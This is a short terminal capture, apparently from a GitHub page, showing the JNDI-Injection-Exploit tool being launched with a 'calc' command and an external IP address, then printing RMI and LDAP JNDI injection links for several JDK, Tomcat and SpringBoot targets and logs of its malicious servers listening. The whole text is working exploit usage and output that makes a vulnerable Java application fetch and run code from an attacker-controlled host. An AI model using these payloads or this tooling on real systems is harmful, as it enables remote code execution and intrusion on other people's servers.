 ubuntu@VM-12-8-ubuntu:~$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 81.71.103.144
[ADDRESS] >> 81.71.103.144
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://81.71.103.144:1099/jkv4dp
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://81.71.103.144:1099/shct0k
ldap://81.71.103.144:1389/shct0k
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://81.71.103.144:1099/ugdeev
ldap://81.71.103.144:1389/ugdeev
----------------------------Server Log----------------------------
2024-01-22 12:19:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-22 12:19:24 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-22 12:19:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389